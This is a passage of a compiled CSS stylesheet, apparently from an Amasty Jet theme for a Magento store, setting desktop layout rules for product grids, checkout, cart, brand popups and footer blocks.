  .page-layout-2columns-right .amtheme-product-info .swatch-opt.-round .swatch-option:not(.color) {
    margin-bottom: 15px;
    margin-inline-end: 10px;
    margin-inline-start: 0;
    margin-top: 0;
  }
  .page-layout-2columns-left .amtheme-product-info .swatch-opt.-round .swatch-option.color,
  .page-layout-2columns-right .amtheme-product-info .swatch-opt.-round .swatch-option.color {
    margin-bottom: 15px;
    margin-inline-end: 16px;
    margin-inline-start: 0;
    margin-top: 0;
  }
  .page-layout-2columns-left .amtheme-product-info .product-info-price,
  .page-layout-2columns-right .amtheme-product-info .product-info-price {
    margin: 55px 0 25px;
  }
  .page-layout-2columns-left .amtheme-product-info .box-tocart .action.tocart,
  .page-layout-2columns-right .amtheme-product-info .box-tocart .action.tocart {
    min-width: 200px;
  }
  .page-layout-2columns-left .amtheme-product-info .product-social-links,
  .page-layout-2columns-right .amtheme-product-info .product-social-links {
    display: block;
  }
  .page-layout-2columns-left .amtheme-product-info .qty.-without-options,
  .page-layout-2columns-right .amtheme-product-info .qty.-without-options {
    margin-top: 25px;
  }
  .page-layout-2columns-left .action.mailto.friend:before,
  .page-layout-2columns-right .action.mailto.friend:before {
    content: none;
  }
  .page-layout-2columns-left .amtheme-actions-wrap > .product-social-links,
  .page-layout-2columns-right .amtheme-actions-wrap > .product-social-links {
    display: flex;
    margin-bottom: 15px;
    width: auto;
  }
  .page-layout-2columns-left .amtheme-actions-wrap .action.primary,
  .page-layout-2columns-right .amtheme-actions-wrap .action.primary {
    margin-bottom: 15px;
    margin-inline-end: 15px;
    margin-inline-start: 0;
    margin-top: 0;
  }
  .page-layout-empty .amtheme-product-wrap > .product.media {
    max-width: 600px;
  }
  .page-header .block-search {
    margin-inline-end: 40px;
    max-width: 340px;
  }
  .checkout-cart-index .cart-container > .amtheme-form-wrapper,
  .checkout-cart-index .cart-container .crosssell,
  .amasty-jet-theme .amrelated-cart-bundle,
  .amasty-jet-theme .cart-container .amrelated-grid-wrapper {
    width: calc(100% - 25% - 35px);
  }
  .checkout-cart-index .cart-container > .cart-summary {
    margin-inline-start: 35px;
    width: 25%;
  }
  .opc-block-summary .amtheme-estimated-total {
    padding: 20px 0 0;
  }
  .opc-progress-bar {
    counter-reset: i;
    margin-bottom: 50px;
    max-width: 1045px;
  }
  .opc-progress-bar.-success {
    margin-bottom: 65px;
  }
  .opc-progress-bar > .opc-progress-bar-item:before {
    background: #dfdedd;
    border-radius: 50%;
    color: #a8a69f;
    content: counter(i);
    counter-increment: i;
    display: inline-block;
    height: 30px;
    line-height: 30px;
    margin-right: 6px;
    text-align: center;
    vertical-align: middle;
    width: 30px;
  }
  .opc-progress-bar > .opc-progress-bar-item:after {
    background: url("../svg/color_mode/dark/progressbar-arrow-l.svg");
    height: 15px;
    width: 27px;
  }
  .opc-progress-bar > .opc-progress-bar-item._active:before {
    background: none;
    border: 1px solid #2d2d2d;
    color: #2d2d2d;
  }
  .opc-progress-bar > .opc-progress-bar-item._complete {
    cursor: pointer;
  }
  .opc-progress-bar > .opc-progress-bar-item.-no-item:before {
    display: none;
  }
  .opc-progress-bar > .opc-progress-bar-item._complete:before {
    background-color: #2d2d2d;
    background-image: url("../svg/color_mode/dark/complete.svg");
    background-position: center;
    background-repeat: no-repeat;
    background-size: 10px;
    content: '';
    cursor: default;
    height: 20px;
    width: 20px;
  }
  .opc-progress-bar > .opc-progress-bar-item._complete:after {
    background: url("../svg/color_mode/dark/progressbar-arrow-l-active.svg");
  }
  .checkout-index-index .modal-popup .modal-inner-wrap {
    margin-left: -400px;
    width: 800px;
    left: 50%;
  }
  .field-tooltip .field-tooltip-content {
    left: 35px;
    top: -50%;
  }
  .opc-summary-open {
    overflow: inherit;
  }
  .opc-block-summary .amtheme-summary-content {
    height: auto;
    padding: 10px 10px 10px 20px;
  }
  .opc-block-summary .amtheme-summary-content .minicart-items-wrapper {
    overflow: auto;
    scrollbar-color: #dfdedd #ffffff;
    scrollbar-face-color: #dfdedd;
    scrollbar-highlight-color: #dfdedd;
    scrollbar-shadow-color: #dfdedd;
    scrollbar-track-color: #ffffff;
    scrollbar-width: thin;
    max-height: 660px;
    padding: 10px 10px 0 0;
  }
  .opc-block-summary .amtheme-summary-content .minicart-items-wrapper::-webkit-scrollbar {
    height: 4px;
    width: 4px;
  }
  .opc-block-summary .amtheme-summary-content .minicart-items-wrapper::-webkit-scrollbar-track {
    background-color: transparent;
    box-shadow: none;
  }
  .opc-block-summary .amtheme-summary-content .minicart-items-wrapper::-webkit-scrollbar-thumb {
    background: #dfdedd;
    border-radius: 12px;
  }
  .opc-block-summary .amtheme-summary-content .minicart-items-wrapper > * {
    max-width: none;
  }
  .opc-block-summary .amtheme-summary-content > .table-totals + .items-in-cart .minicart-items-wrapper {
    max-height: 350px;
  }
  .opc-block-summary {
    background: #fcfcfc;
    border: 1px solid #dfdedd;
    border-radius: 6px;
    box-shadow: none;
    overflow-y: inherit;
    padding: 10px 0;
    position: static;
    width: auto;
    z-index: 1;
  }
  .opc-block-summary .actions-toolbar {
    margin-top: 30px;
  }
  .opc-block-summary .actions-toolbar .action.viewcart {
    align-items: center;
    display: flex;
    margin-bottom: 10px;
    padding: 0;
  }
  .opc-block-summary .amtheme-summary-order {
    display: none;
  }
  .opc-block-summary > .amtheme-summary-content {
    display: block !important;
  }
  .opc-block-summary .minicart-items-wrapper > .minicart-items {
    padding: 0;
  }
  .opc-block-summary .items-in-cart > .title {
    display: block;
  }
  .opc-block-summary .table-totals {
    margin: 0 0 40px;
  }
  .opc-block-summary .table-totals:after {
    left: 0;
    right: 0;
  }
  .opc-block-summary .table-totals .mark,
  .opc-block-summary .table-totals .amount {
    padding: 10px;
  }
  .opc-block-summary .table-totals .mark {
    padding-inline-start: 0;
  }
  .opc-block-summary .table-totals .amount {
    padding-inline-end: 0;
  }
  .opc-block-summary .totals-tax-summary + .totals-tax-details > .amount {
    padding-inline-end: 18px;
  }
  .checkout-index-index .page-main {
    padding-inline-end: 30px;
    padding-inline-start: 30px;
  }
  .checkout-index-index .header.content {
    padding: 50px 50px 70px;
  }
  .checkout-index-index .header.content > .logo {
    margin: auto;
  }
  .checkout-index-index .page-header:before {
    background: #fafce2;
    content: '';
    display: block;
    height: 15px;
    width: 100%;
  }
  .checkout-container {
    display: flex;
    flex-wrap: wrap;
    justify-content: center;
  }
  .checkout-container > .opc-progress-bar,
  .checkout-container > .messages {
    width: 100%;
  }
  .checkout-container > .opc-sidebar {
    float: none;
    margin: 0 0 20px;
    width: 410px;
  }
  .checkout-container > .opc-wrapper {
    margin-bottom: 20px;
    margin-inline-end: 35px;
    margin-inline-start: 0;
    margin-top: 0;
    padding: 0;
    width: calc(100% - 410px - 35px);
  }
  .checkout-container > .opc-wrapper .field .note {
    font-size: 1.6rem;
  }
  .checkout-payment-method .braintree-choice.field.choice > .field-tooltip {
    position: relative;
    top: 0;
  }
  .checkout-payment-method .braintree-choice.field.choice .field-tooltip-content {
    left: 35px;
    margin-top: 0;
  }
  .amtheme-summary-content .fieldset.address {
    padding: 0;
  }
  .amtheme-addresses-block.-addresses-grid .amtheme-card-wrap {
    width: calc(100% / 3 - 15px);
  }
  .amtheme-dashboard-info .amtheme-information .amtheme-item {
    display: flex;
    margin: 0;
  }
  .amtheme-dashboard-info .amtheme-customer-email {
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
  }
  .amtheme-dashboard-info .amtheme-customer-name {
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    margin-inline-end: 10px;
    padding-inline-end: 12px;
    max-width: 50%;
    position: relative;
  }
  .amtheme-dashboard-info .amtheme-customer-name:after {
    background: #a8a69f;
    content: '';
    height: 100%;
    position: absolute;
    right: 0;
    width: 2px;
  }
  .amtheme-card-block.amtheme-reviews-dashboard .amtheme-items > .amtheme-item {
    max-width: calc(100% / 3 - 20px);
  }
  .ie11 .amtheme-card-block.amtheme-reviews-dashboard .amtheme-items > .amtheme-item {
    max-width: calc(100% / 3 - 20px - 1px);
  }
  @supports (display: grid) {
    .page-layout-3columns.-filter-inactive .page-main > .columns {
      grid-template-areas: 'sidebar-main main sidebar-additional';
    }
    .page-layout-3columns.-filter-inactive .page-main .column.main {
      justify-self: start;
      width: calc(100% - 25px);
    }
  }
  .page-layout-2columns-left.page-with-filter .toolbar-products,
  .page-layout-2columns-right.page-with-filter .toolbar-products {
    max-width: calc(100% - 185px - 2%);
  }
  .page-layout-3columns.page-with-filter .toolbar-products {
    max-width: 100%;
    padding: 0 calc(185px + 2%);
    right: 0;
  }
  .multicheckout.address.form .actions-toolbar {
    align-items: center;
    justify-content: flex-start;
  }
  .multicheckout.address.form .actions-toolbar .action:not(:first-of-type) {
    margin-inline-start: 20px;
  }
  .multicheckout.address.form .actions-toolbar .action.back {
    margin: 0 auto 0 0;
  }
  .multicheckout.address.form .actions-toolbar .action.back,
  .multicheckout.address.form .actions-toolbar .action.update {
    flex-basis: auto;
  }
  .multicheckout.shipping .block-shipping > .amtheme-card-block > .box,
  .multicheckout.shipping .block-shipping > .amtheme-card-block > .box:last-of-type {
    margin-bottom: 0;
    width: calc(100% / 3);
  }
  .multicheckout.shipping .block-shipping > .amtheme-card-block > .box:first-of-type {
    padding-inline-end: 45px;
  }
  .multicheckout.shipping .block-shipping > .amtheme-card-block > .box:last-of-type {
    padding-inline-start: 45px;
  }
  .paypal-review > .block-order-details-view.block .box {
    padding-bottom: 0;
    padding-inline-end: 55px;
    padding-inline-start: 0;
    padding-top: 0;
  }
  .block.block-order-details-view > .block-content {
    display: flex;
    flex-wrap: nowrap;
  }
  .block.block-order-details-view .column {
    flex-basis: calc((100% - 20px * 2) / 3);
    margin-bottom: 0;
  }
  .block.block-order-details-view .column:not(:last-of-type) {
    margin-bottom: 0;
    margin-inline-end: 20px;
    margin-inline-start: 0;
    margin-top: 0;
  }
  .block.block-order-details-view .column.-methods {
    flex-direction: column;
  }
  .block.block-order-details-view .column.-methods > .box,
  .block.block-order-details-view .column.-methods > .box.-fullwidth {
    flex-basis: auto;
  }
  .block.block-order-details-view .column.-methods > .box:not(:last-of-type) {
    margin-bottom: 20px;
  }
  .page-layout-empty .block.am-widget:not(.list) .product.product-item,
  .page-layout-checkout .block.am-widget:not(.list) .product.product-item,
  .page-layout-1column .block.am-widget:not(.list) .product.product-item,
  .page-layout-empty .block.am-widget:not(.list) .products-grid .product.item,
  .page-layout-checkout .block.am-widget:not(.list) .products-grid .product.item,
  .page-layout-1column .block.am-widget:not(.list) .products-grid .product.item,
  .page-layout-empty .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item,
  .page-layout-1column .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item {
    width: calc(20% - 20px);
  }
  .page-layout-empty .block.am-widget:not(.list) .product.product-item:nth-child(n),
  .page-layout-checkout .block.am-widget:not(.list) .product.product-item:nth-child(n),
  .page-layout-1column .block.am-widget:not(.list) .product.product-item:nth-child(n),
  .page-layout-empty .block.am-widget:not(.list) .products-grid .product.item:nth-child(n),
  .page-layout-checkout .block.am-widget:not(.list) .products-grid .product.item:nth-child(n),
  .page-layout-1column .block.am-widget:not(.list) .products-grid .product.item:nth-child(n),
  .page-layout-empty .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item:nth-child(n),
  .page-layout-1column .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item:nth-child(n) {
    margin-bottom: 0;
    margin-inline-end: 25px;
    margin-inline-start: 0;
    margin-top: 25px;
  }
  .page-layout-empty .block.am-widget:not(.list) .product.product-item:nth-child(-n + 5),
  .page-layout-checkout .block.am-widget:not(.list) .product.product-item:nth-child(-n + 5),
  .page-layout-1column .block.am-widget:not(.list) .product.product-item:nth-child(-n + 5),
  .page-layout-empty .block.am-widget:not(.list) .products-grid .product.item:nth-child(-n + 5),
  .page-layout-checkout .block.am-widget:not(.list) .products-grid .product.item:nth-child(-n + 5),
  .page-layout-1column .block.am-widget:not(.list) .products-grid .product.item:nth-child(-n + 5),
  .page-layout-empty .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item:nth-child(-n + 5),
  .page-layout-1column .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item:nth-child(-n + 5) {
    margin-top: 0;
  }
  .page-layout-empty .block.am-widget:not(.list) .product.product-item:nth-child(5n),
  .page-layout-checkout .block.am-widget:not(.list) .product.product-item:nth-child(5n),
  .page-layout-1column .block.am-widget:not(.list) .product.product-item:nth-child(5n),
  .page-layout-empty .block.am-widget:not(.list) .products-grid .product.item:nth-child(5n),
  .page-layout-checkout .block.am-widget:not(.list) .products-grid .product.item:nth-child(5n),
  .page-layout-1column .block.am-widget:not(.list) .products-grid .product.item:nth-child(5n),
  .page-layout-empty .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item:nth-child(5n),
  .page-layout-1column .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item:nth-child(5n) {
    margin-inline-end: 0;
  }
  .page-layout-2columns-left .block.am-widget .grid .product.item,
  .page-layout-2columns-right .block.am-widget .grid .product.item,
  .page-layout-2columns-left .block.am-widget .products-grid .product.item,
  .page-layout-2columns-right .block.am-widget .products-grid .product.item,
  .page-layout-2columns-left .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item,
  .page-layout-2columns-right .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item {
    width: calc(25% - 18.75px);
  }
  .page-layout-2columns-left .block.am-widget .grid .product.item:nth-child(n),
  .page-layout-2columns-right .block.am-widget .grid .product.item:nth-child(n),
  .page-layout-2columns-left .block.am-widget .products-grid .product.item:nth-child(n),
  .page-layout-2columns-right .block.am-widget .products-grid .product.item:nth-child(n),
  .page-layout-2columns-left .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item:nth-child(n),
  .page-layout-2columns-right .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item:nth-child(n) {
    margin-bottom: 0;
    margin-inline-end: 25px;
    margin-inline-start: 0;
    margin-top: 25px;
  }
  .page-layout-2columns-left .block.am-widget .grid .product.item:nth-child(-n + 4),
  .page-layout-2columns-right .block.am-widget .grid .product.item:nth-child(-n + 4),
  .page-layout-2columns-left .block.am-widget .products-grid .product.item:nth-child(-n + 4),
  .page-layout-2columns-right .block.am-widget .products-grid .product.item:nth-child(-n + 4),
  .page-layout-2columns-left .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item:nth-child(-n + 4),
  .page-layout-2columns-right .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item:nth-child(-n + 4) {
    margin-top: 0;
  }
  .page-layout-2columns-left .block.am-widget .grid .product.item:nth-child(4n),
  .page-layout-2columns-right .block.am-widget .grid .product.item:nth-child(4n),
  .page-layout-2columns-left .block.am-widget .products-grid .product.item:nth-child(4n),
  .page-layout-2columns-right .block.am-widget .products-grid .product.item:nth-child(4n),
  .page-layout-2columns-left .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item:nth-child(4n),
  .page-layout-2columns-right .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item:nth-child(4n) {
    margin-inline-end: 0;
  }
  .page-layout-3columns .block.am-widget .grid .product.item,
  .page-layout-3columns .block.am-widget .products-grid .product.item,
  .page-layout-3columns .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item {
    width: calc(33.33% - 16.67px);
  }
  .page-layout-3columns .block.am-widget .grid .product.item:nth-child(n),
  .page-layout-3columns .block.am-widget .products-grid .product.item:nth-child(n),
  .page-layout-3columns .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item:nth-child(n) {
    margin-bottom: 0;
    margin-inline-end: 25px;
    margin-inline-start: 0;
    margin-top: 25px;
  }
  .page-layout-3columns .block.am-widget .grid .product.item:nth-child(-n + 3),
  .page-layout-3columns .block.am-widget .products-grid .product.item:nth-child(-n + 3),
  .page-layout-3columns .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item:nth-child(-n + 3) {
    margin-top: 0;
  }
  .page-layout-3columns .block.am-widget .grid .product.item:nth-child(3n),
  .page-layout-3columns .block.am-widget .products-grid .product.item:nth-child(3n),
  .page-layout-3columns .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item:nth-child(3n) {
    margin-inline-end: 0;
  }
  .panel.header .greet.welcome {
    margin-inline-end: 60px;
    flex: 1 0 33%;
    margin-bottom: 0;
  }
  .footer.links {
    column-count: 3;
    column-gap: 60px;
  }
  .form-wishlist-items .products-grid .product-item {
    width: calc(33.33% - 20px);
    padding: 0;
  }
  .form-wishlist-items .products-grid .product-item:nth-child(n) {
    margin-bottom: 0;
    margin-inline-end: 30px;
    margin-inline-start: 0;
    margin-top: 30px;
  }
  .form-wishlist-items .products-grid .product-item:nth-child(-n + 3) {
    margin-top: 0;
  }
  .form-wishlist-items .products-grid .product-item:nth-child(3n) {
    margin-inline-end: 0;
  }
  .block.widget .products-grid .product-item {
    width: 20%;
  }
  .page-layout-1column .block.widget .products-grid .product-item {
    margin-left: 2%;
    width: calc((100% - 8%) / 5);
  }
  .page-layout-1column .block.widget .products-grid .product-item:nth-child(4n + 1) {
    margin-left: 2%;
  }
  .page-layout-1column .block.widget .products-grid .product-item:nth-child(5n + 1) {
    margin-left: 0;
  }
  .page-layout-3columns .block.widget .products-grid .product-item {
    width: 25%;
  }
  .block.widget .products-grid .product-items {
    margin: 0;
  }
  .block.widget .products-grid .product-item {
    margin-left: calc((100% - 4 * 24.439%) / 3);
    padding: 0;
    width: 24.439%;
  }
  .block.widget .products-grid .product-item:nth-child(4n + 1) {
    margin-left: 0;
  }
  .block.am-widget.block-new-products.list .product-item-actions {
    align-items: flex-end;
    flex-direction: column;
  }
  .block.am-widget.list .products .item.product.product-item {
    width: 100%;
  }
  .page-layout-3columns .main .am-widget .price-box {
    flex-wrap: wrap;
  }
  .page-layout-3columns .am-widget.block-new-products.list .product-item-info {
    display: flex;
    flex-direction: row;
  }
  .page-layout-3columns .am-widget.block-new-products.list .price-box.price-final_price {
    justify-content: flex-end;
  }
  .page-layout-3columns .am-widget.block-new-products.list .product-item-details {
    margin-top: 20px;
  }
  .page-layout-3columns:not(.-filter-inactive) .block-new-products.list .product-item-info .product-photo-wrapper {
    left: 20px;
    position: absolute;
  }
  .amasty-jet-theme.checkout-index-index .checkout-container.am-checkout {
    display: block;
  }
  .amasty-jet-theme .checkout-success {
    max-width: none;
  }
  .amasty-jet-theme .checkout-success .block-order-details-view .paypal-review-items {
    margin-right: 0;
  }
  .amasty-jet-theme .amcheckout-additional-options {
    border: none;
  }
  .amcheckout-main-container.-modern .checkout-payment-method.submit {
    padding: 0 20px;
  }
  .amasty-jet-theme .am-checkout.-modern.-layout-3columns ._has-datepicker ~ .ui-datepicker-trigger {
    right: 0 !important;
    top: 0 !important;
  }
  .amasty-jet-theme .am-checkout.-modern.-layout-3columns .checkout-payment-method.submit .actions-toolbar {
    justify-content: center;
  }
  .amasty-jet-theme .am-checkout.-modern .amcheckout-additional-options .amcheckout-checkboxes {
    width: 100%;
  }
  .page-layout-empty .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item,
  .page-layout-1column .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item {
    width: calc(25% - 18.75px);
  }
  .page-layout-empty .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item:nth-child(n),
  .page-layout-1column .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item:nth-child(n) {
    margin-bottom: 0;
    margin-inline-end: 25px;
    margin-inline-start: 0;
    margin-top: 25px;
  }
  .page-layout-empty .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item:nth-child(-n + 4),
  .page-layout-1column .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item:nth-child(-n + 4) {
    margin-top: 0;
  }
  .page-layout-empty .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item:nth-child(4n),
  .page-layout-1column .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item:nth-child(4n) {
    margin-inline-end: 0;
  }
  .amasty-jet-theme.-amcaret-enabled .column.main .amtheme-productinfo-wrap ~ .widget.amrelated-grid-wrapper {
    box-sizing: border-box;
    max-width: calc(66.66666667%);
    padding: 0 30px 0 0;
  }
  .catalog-product-view.-amcaret-enabled .amrelated-content-wrapper .amrelated-pack-list {
    max-width: 79%;
  }
  .catalog-product-view.-amcaret-enabled .amrelated-content-wrapper .amrelated-plus,
  .catalog-product-view.-amcaret-enabled .amrelated-content-wrapper .amrelated-equal {
    font-size: 50px;
  }
  .catalog-product-view.-amcaret-enabled .amrelated-content-wrapper .rating-summary > .rating-result {
    margin: 0;
  }
  .amasty_quote-cart-index .field-tooltip .field-tooltip-content {
    left: inherit;
    top: inherit;
  }
  .amasty-jet-theme .ambrands-list-popup {
    z-index: 70;
  }
  .amasty-jet-theme .ambrands-list-popup .ambrands-list-container {
    display: flex;
  }
  .ambrands-letters-filter .ambrands-letter {
    margin: 0 9px 9px 0;
  }
  .amasty-jet-theme .ambrands-list-popup {
    border-radius: 4px;
    box-shadow: none;
  }
  .amasty-jet-theme .ambrands-list-popup .ambrands-letters-filter {
    background: transparent;
  }
  .ambrands-letter .ambrands-brand-item .ambrands-label {
    letter-spacing: .03em;
    font-weight: 500;
    line-height: 16px;
  }
  .ambrands-list-popup {
    background: #f7f7f7;
  }
  .ambrands-list-popup .ambrands-letters-filter {
    position: relative;
  }
  .ambrands-list-popup .ambrands-letters-filter .ambrands-letter {
    margin: 0 5px 10px;
  }
  .ambrands-list-popup .ambrands-letters-filter:before {
    position: absolute;
    top: 20px;
    right: 0;
    width: 1px;
    height: calc(100% - 40px);
    background: #dfdedd;
    content: '';
  }
  .amtheme-custom-footer .amtheme-newsletter-block.amtheme-subscribe .amtheme-content {
    flex-basis: 80%;
  }
  .amtheme-custom-footer.-three-columns .newsletter {
    flex-direction: row;
  }
  .amtheme-custom-footer.-three-columns .newsletter > .amtheme-label {
    margin-bottom: 0;
  }
  .amtheme-custom-footer.-three-columns .newsletter > .action.subscribe {
    margin-inline-start: 15px;
    width: auto;
  }
  .payment-method-braintree .field.choice.-save .field-tooltip-content {
    left: 35px;
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .products-list .product-item-description {
    margin-right: 40px;
  }
}
@media all and (min-width: 1024px) and (min-width: 768px), print and (min-width: 768px) {
  .page-layout-1column.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item {
    max-width: calc(25% - 22.5px);
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-1column.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item:nth-child(n) {
    margin-left: 0;
    margin-right: 30px;
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-1column.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item:nth-child(4n) {
    margin-right: 0;
  }
}
@media all and (min-width: 1024px) and (min-width: 768px), print and (min-width: 768px) {
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item,
  .page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item,
  .page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item,
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item,
  .page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item,
  .page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item {
    max-width: calc(33.33% - 6.67px);
  }
}
@media all and (min-width: 1024px) and (min-width: 768px), print and (min-width: 768px) {
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item,
  .page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item,
  .page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item,
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item,
  .page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item,
  .page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item {
    max-width: calc(25% - 7.5px);
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item:nth-child(n),
  .page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item:nth-child(n),
  .page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item:nth-child(n) {
    margin-left: 0;
    margin-right: 10px;
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item:nth-child(3n),
  .page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item:nth-child(3n),
  .page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item:nth-child(3n) {
    margin-right: 0;
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item:nth-child(n),
  .page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item:nth-child(n),
  .page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item:nth-child(n) {
    margin-left: 0;
    margin-right: 10px;
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item:nth-child(4n),
  .page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item:nth-child(4n),
  .page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item:nth-child(4n) {
    margin-right: 0;
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item:nth-child(n),
  .page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item:nth-child(n),
  .page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item:nth-child(n) {
    margin-left: 10px;
    margin-right: 0;
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item:nth-child(3n + 1),
  .page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item:nth-child(3n + 1),
  .page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item:nth-child(3n + 1) {
    margin-left: 0;
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item:nth-child(n),
  .page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item:nth-child(n),
  .page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item:nth-child(n) {
    margin-left: 10px;
    margin-right: 0;
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item:nth-child(4n + 1),
  .page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item:nth-child(4n + 1),
  .page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item:nth-child(4n + 1) {
    margin-left: 0;
  }
}
@media all and (min-width: 1024px) and (min-width: 768px), print and (min-width: 768px) {
  .page-layout-2columns-left.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items.-col-xl-3 .product-item,
  .page-layout-2columns-right.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items.-col-xl-3 .product-item {
    max-width: calc(33.33% - 20px);
  }
}
